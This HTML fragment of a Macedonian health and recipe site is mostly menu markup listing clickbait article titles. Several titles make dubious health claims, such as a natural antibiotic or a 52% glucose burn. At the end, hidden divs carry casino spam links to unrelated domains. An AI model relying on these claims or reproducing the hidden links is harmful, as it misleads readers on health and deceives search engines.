                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" class="td-image-wrap " title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" ><img class="entry-thumb" src="" alt="" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2572-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category">Десерти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;">Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" class="td-image-wrap " title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" ><img class="entry-thumb" src="" alt="" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_9731-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;">Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4163";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "833";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" class="td-image-wrap " title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." ><img class="entry-thumb" src="" alt="" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.">Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" ><img class="entry-thumb" src="" alt="" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7807-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање">7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" class="td-image-wrap " title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" ><img class="entry-thumb" src="" alt="" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5790-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;">ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" class="td-image-wrap " title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" ><img class="entry-thumb" src="" alt="" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/IMG_3681.jpg"  width="180" height="96" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена">99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" class="td-image-wrap " title="10 симптоми на дијабетес што можат да се појават на вашите стапала" ><img class="entry-thumb" src="" alt="" title="10 симптоми на дијабетес што можат да се појават на вашите стапала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5573-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" title="10 симптоми на дијабетес што можат да се појават на вашите стапала">10 симптоми на дијабетес што можат да се појават на вашите стапала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3447";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "690";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" class="td-image-wrap " title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" ><img class="entry-thumb" src="" alt="" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_5269-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!">Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" class="td-image-wrap " title="После неколку дена редовно користење, започнува да расте нова коса" ><img class="entry-thumb" src="" alt="" title="После неколку дена редовно користење, започнува да расте нова коса" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4494-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" title="После неколку дена редовно користење, започнува да расте нова коса">После неколку дена редовно користење, започнува да расте нова коса</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" class="td-image-wrap " title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" ><img class="entry-thumb" src="" alt="" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4181-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;">Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" class="td-image-wrap " title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" ><img class="entry-thumb" src="" alt="" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3955-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category">напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја">Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" class="td-image-wrap " title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" ><img class="entry-thumb" src="" alt="" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3914-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин">Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8282";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
                    <div style="display:none"><a href="https://capacita.institutoi3o.com/store/apps/details?id=com.ddi&hl=es_MX">da vinci diamonds free slots</a></div>
                    <div style="display:none"><a href="https://llespecializados.com/store/apps/details?id=games.proo.draw&hl=en_US">draw poker online</a></div>
                    <div style="display:none"><a href="https://kohalintl.com/store/apps/details?id=tinysoft.casino.slots.slot.machines&hl=es_MX">Ã Â¸Â£Ã Â¸Â­Ã Â¸Â¢Ã Â¸Â±Ã Â¸Â¥ Ã Â¸ÂªÃ Â¸Â¥Ã Â¹â€¡Ã Â¸Â­Ã Â¸â€¢ 777</a></div>
                    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/store/apps/details?id=com.greentubepro.ssc&hl=es_MX">casino online florida</a></div>
                    <div style="display:none"><a href="https://carlobachi.com/store/apps/details?id=com.pennentertainment.hc&hl=es_MX">florida online casino real money</a></div>
                    <div style="display:none"><a href="https://www.biochaves.website/store/apps/details?id=com.megawin.mississippi&hl=en_US">play mississippi stud poker online</a></div>
                    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/store/apps/details?id=com.gan.wynn&hl=es_MX">digital casino</a></div>
